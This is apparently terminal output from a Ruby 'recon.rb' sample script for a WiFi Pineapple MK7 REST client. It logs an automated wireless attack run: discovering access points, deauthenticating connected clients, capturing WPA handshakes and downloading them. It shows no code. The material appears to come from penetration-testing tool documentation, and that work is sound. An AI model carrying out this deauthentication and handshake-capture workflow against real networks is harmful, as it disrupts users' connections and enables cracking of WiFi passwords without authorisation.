 /Pineapple-MK7-REST-Client/samples$ ruby recon.rb
[>] Authentication
[>] PineAP activation
[>] Beginning of the discovery for 240 seconds
[>] Recovery of results
[@] Access Points With Client(s)
[+] SSID:
[+] BSSID: 30:
[+] Channel: 1
[+] WPS: 1
[++] Client: AC:
[>>] Launching handshakes capture
[>>] Deauthentication of client(s)
[>>] Stop capturing handshakes
[+] SSID:
[+] BSSID: 44:
[+] Channel: 11
[+] WPS: 1
[++] Client: 58:
[>>] Launching handshakes capture
[>>] Deauthentication of client(s)
[>>] Stop capturing handshakes
[@] Unassociated client(s)
Client MAC: 7C: -> (Access Point | Broadcast) MAC: FF:FF:FF:FF:FF:FF on channel 0
Client MAC: 88: -> (Access Point | Broadcast) MAC: FF:FF:FF:FF:FF:FF on channel 0
Client MAC: BC: -> (Access Point | Broadcast) MAC: FF:FF:FF:FF:FF:FF on channel 0
Client MAC: F0: -> (Access Point | Broadcast) MAC: FF:FF:FF:FF:FF:FF on channel 0
[@] Out-of-Range client(s)
[>] PineAP deactivation
[>] Cleaning up the results
[>] Cleaning up notifications
[@] Captured/Downloaded WPA handshakes
[+] Handshake: 30- / partial = ../tmp/handshakes/
Khan安全团队
/Pineapple-MK7-REST-Client/samples$